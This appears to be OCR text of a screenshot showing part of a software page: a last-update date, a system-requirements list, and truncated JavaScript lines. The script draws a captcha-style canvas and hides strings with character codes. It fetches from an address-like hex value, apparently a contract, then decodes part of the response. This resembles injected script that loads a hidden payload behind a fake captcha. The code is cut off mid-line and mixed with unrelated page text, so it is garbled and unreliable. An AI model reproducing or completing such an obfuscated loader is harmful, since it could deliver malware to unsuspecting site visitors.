
Last update: 2026-03-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for install